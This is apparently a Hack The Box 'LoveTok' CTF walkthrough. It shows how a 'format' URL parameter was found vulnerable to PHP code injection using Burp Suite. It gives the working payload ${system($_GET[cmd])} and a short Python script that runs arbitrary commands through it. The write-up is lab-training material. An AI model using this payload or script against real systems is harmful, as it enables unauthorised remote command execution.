Hack The Box LoveTok
Walkthrough
After browsing the target, we are presented with a simple web page. The webpage has a gif, a timer and some text. It looks something like this-

There's a button also. If we click the button 'Nah, that doesn't work for me. Try again!' the url is changed and a parameter named 'format' is added in the url. The url get changed from x.x.x.x:xxxx to x.x.x.x:xxxx?format=r

I tried many ways (Manual and Automated) to detect the initial vulnerability. I found that using Burp Suite is the easiest way to solve this. First we need to capture the parameterized request in burp suite then we need to send it to intruder and mark (add) the value of the parameter 'format'. Then we need to select the 'scan defined insertion points' option from burp suite by right-clicking our mouse.

After that, we need to configure our 'scan' in burp suite. I just configured the 'Issues Reported' option and selected all the issues. Then click save and OK. However I went straightforwardly because it was an HTB challenge, but in a real-world pentest, we would need to enumerate a lot to plan our attacks and minimize the requests, as sometimes the target cannot handle a large number of requests. For example, If we know the target is using php, then we don't need to select 'perl code injection'.
After the scan is finished. We can find that the target is vulnerable to 'PHP Code Injection'


Now we can send the request to Repeater in Burp Suite. If we ntice the request properly, we can see that, the 'format=' parameter has payload with a sleep value. To confirm the vulnerability you can change the sleep value and send the request. You will 60 seconds delay in response if you change the value to 60. Now we need to play with the target with code injection payloads to get our flag. I used the payload ${system($_GET[cmd])}&cmd=ls to list the available files and directories. By using ls ../ to list the files of the previous directory and found that theres a file something like flagxxx. Then I solved the challenge and got the flag using cat ../flagxxxx


I also wrote a simple python script to automate the process-
##Python
import requests
def execute_code(url, cmd):
payload = f"?format=${{system($_GET[cmd])}}&cmd={cmd}"
response = requests.get(url + payload)
return response.text
def extract_output(output):
lines = output.split('\n')
cmd_output = [line.strip() for line in lines if not line.strip().startswith('<')]
return cmd_output
if __name__ == "__main__":
url = input("Enter the URL: ")
while True:
cmd = input("Enter the command to execute (or 'exit' to quit): ")
if cmd.lower() == 'exit':
break
output = execute_code(url, cmd)
cmd_output = extract_output(output)
for name in cmd_output:
print(name)